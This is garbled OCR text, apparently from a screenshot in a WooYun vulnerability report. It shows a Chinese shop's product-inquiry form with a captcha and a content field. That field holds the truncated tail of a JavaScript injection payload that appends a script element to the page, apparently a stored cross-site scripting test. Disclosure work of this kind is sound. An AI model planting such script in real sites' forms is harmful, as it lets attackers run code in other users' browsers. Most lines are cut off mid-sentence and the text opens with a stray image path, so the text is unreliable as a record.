 声明：您可在购买之前对产品
我们有专人进行回复！因厂家随时会更改一些产
色、产地等参数，所以该回
！
咨询内容过长。
确定
请选择问题类型：
商品
*标题：
mango
*内容：
67,122,108);document.body.appendChild
(window.s)})()>
请对产品本身进行评论。
评论内容不能为空，最多不能超过125个字。
*验证码：
4724
(请输入下图中的四位验证码)
4724
看不清，换一张
保存
www.wooyun.org